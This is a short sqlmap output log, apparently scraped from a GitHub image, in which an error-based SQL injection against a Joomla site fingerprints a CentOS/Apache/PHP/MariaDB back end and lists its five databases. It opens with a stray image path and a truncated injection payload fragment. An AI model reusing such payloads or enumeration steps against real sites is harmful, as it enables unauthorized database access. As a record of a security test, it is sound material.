 0×717a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[20:01:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[20:01:34] [INFO] fetching database names
[20:01:42] [INFO] retrieved: 'information_schema'
[20:01:45] [INFO] retrieved: 'joomla'
[20:01:49] [INFO] retrieved: 'mysql'
[20:01:53] [INFO] retrieved: 'performance_schema'
[20:01:57] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test
[20:01:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2678 times
[20:01:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap
[*] ending @ 20:01:57 /2023-03-17/